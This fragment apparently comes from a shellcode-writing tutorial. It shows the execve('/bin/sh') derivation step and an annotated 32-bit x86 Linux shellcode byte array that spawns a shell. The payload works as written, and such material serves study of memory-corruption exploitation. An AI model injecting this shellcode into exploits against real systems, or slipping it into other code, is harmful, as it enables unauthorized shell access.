 shell.c
execve("/bin/sh", ...)
gcc -S shell.c
char shellcode[] =
"\xeb\x1f" /* jmp 0x1f (2) */
"\x5e" /* popl %esi (1) */
"\x89\x76\x08" /* movl %esi,0x8(%esi) (3) */
"\x31\xc0" /* xorl %eax,%eax (2) */
"\x88\x46\x07" /* movb %eax,0x7(%esi) (3) */
"\x89\x46\x0c" /* movl %eax,0xc(%esi) (3) */
"\xb0\x0b" /* movb $0xb,%al (2) */
"\x89\xf3" /* movl %esi,%ebx (2) */
"\x8d\x4e\x08" /* leal 0x8(%esi),%ecx (3) */
"\x8d\x56\x0c" /* leal 0xc(%esi),%edx (3) */
"\xcd\x80" /* int 0x80 (2) */
"\x31\xdb" /* xorl ebx,ebx (2) */
"\x89\xd8" /* movl %ebx,%eax (2) */
"\x40" /* inc %eax (1) */
"\xcd\x80" /* int 0x80 (2) */
"\xe8\xdc\xff\xff\xff" /* call -0x24 (5) */
"/bin/sh"; /* .string \"/bin/sh\" (8) */